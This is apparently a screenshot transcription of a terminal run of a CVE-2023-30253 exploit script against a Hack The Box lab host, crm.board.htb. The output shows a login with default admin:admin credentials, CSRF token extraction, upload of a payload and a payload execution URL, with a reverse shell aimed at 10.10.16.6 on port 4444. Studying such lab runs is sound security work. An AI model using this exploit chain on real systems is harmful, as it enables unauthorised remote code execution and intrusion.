 -> % python3 CVE-2023-30253.py
Enter the domain name (eg: app.hackthebox.com)
>>>crm.board.htb
Enter the ip address for reverse shell
>>>10.10.16.6
Enter port number for reverse shell
>>>4444
[+] Username password used admin:admin
[+] Extracted CSRF Token
[+] Logged In successfully
[+] Website created successfully
[+] Page created successfully
[+] Payload uploaded
[+] Payload Execution Url: http://crm.board.htb/public/website/index.php?website=e6e4c638dea6464dbe63c465dbadc2be&pageid=3
[+] Check your listner